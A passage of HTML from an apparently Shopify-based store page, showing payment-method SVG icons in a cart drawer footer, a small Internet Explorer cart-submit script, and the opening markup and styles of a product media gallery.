                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25184750698763__main" class="shopify-section section"><section
  id="MainProduct-template--25184750698763__main"
  class="page-width section-template--25184750698763__main-padding"
  data-section="template--25184750698763__main"
><style data-shopify>.section-template--25184750698763__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25184750698763__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25184750698763__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25184750698763__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25184750698763__main"
  data-section="template--25184750698763__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
